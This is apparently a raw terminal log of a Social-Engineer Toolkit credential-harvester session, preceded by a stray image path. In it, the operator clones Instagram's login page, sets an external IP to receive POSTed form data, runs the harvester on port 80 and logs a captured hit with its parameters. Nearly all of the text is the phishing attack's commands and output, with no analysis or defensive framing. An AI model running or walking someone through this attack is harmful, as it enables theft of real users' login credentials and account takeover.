 need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.0.11]: 57.144.112.34
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com
[*] Cloning the website: https://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this cap
tures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.0.6 - - [22/Nov/2024 15:18:49] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: event_id=7440076559715522631
PARAM: marker_page_time=46
PARAM: script_path=/